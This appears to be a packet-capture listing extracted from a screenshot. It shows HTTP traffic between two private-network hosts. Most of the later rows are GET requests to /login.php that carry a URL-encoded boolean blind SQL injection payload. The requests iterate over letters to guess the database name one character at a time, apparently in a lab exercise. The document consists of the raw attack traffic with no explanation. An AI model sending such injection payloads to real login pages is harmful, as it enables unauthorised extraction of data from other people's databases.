 http
o. Time Source Destination Protocol Length Info
3867… 124.304091 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3867… 124.305399 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3867… 124.318467 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3868… 124.333212 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3868… 124.349287 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3869… 124.380735 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3869… 124.381094 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3869… 124.382441 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3870… 124.568070 192.168.22.139 192.168.22.1 HTTP 1093 HTTP/1.1 200 OK (text/html)
3870… 129.441582 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27a%27--+&submit= HTTP/1.1
3870… 129.451342 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3870… 129.466337 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27b%27--+&submit= HTTP/1.1
3871… 129.498174 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3871… 129.513291 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27c%27--+&submit= HTTP/1.1
3871… 129.544039 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3871… 129.558603 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27d%27--+&submit= HTTP/1.1
3872… 129.591646 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3872… 129.606691 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27e%27--+&submit= HTTP/1.1
3872… 129.637608 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3872… 129.652131 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27f%27--+&submit= HTTP/1.1
3873… 129.685447 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3873… 129.701197 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27g%27--+&submit= HTTP/1.1
3873… 129.730940 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3873… 129.746212 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27h%27--+&submit= HTTP/1.1
3873… 129.779279 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3874… 129.794140 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27i%27--+&submit= HTTP/1.1
3874… 129.809631 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
3874… 129.824348 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27j%27--+&submit= HTTP/1.1